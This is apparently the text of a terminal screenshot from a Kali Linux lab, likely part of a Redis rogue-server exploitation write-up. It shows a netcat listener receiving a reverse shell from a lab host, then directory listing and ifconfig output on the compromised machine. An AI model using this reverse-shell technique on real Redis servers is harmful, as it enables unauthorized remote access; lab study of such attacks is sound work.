 root@kali: ~/redis-rogue-server ×
root@kali: ~ ×
┌──(root💀kali)-[~]
└─# nc -lvnp 2333
listening on [any] 2333 ...
connect to [192.168.80.3] from (UNKNOWN) [192.168.80.8] 32870
ls
redis-5.0.12
redis-5.0.12.tar.gz
snap
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.80.8  netmask 255.255.255.0  broadcast 192.168.80.255
        inet6 fe80::f348:69b:e3f8:ed5a  prefixlen 64  scopeid 0×20<link>
        ether 00:0c:29:43:83:56  txqueuelen 1000  (Ethernet)
        RX packets 688365  bytes 962592604 (962.5 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 108184  bytes 6929143 (6.9 MB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 5895217  bytes 1331797947 (1.3 GB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 5895217  bytes 1331797947 (1.3 GB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0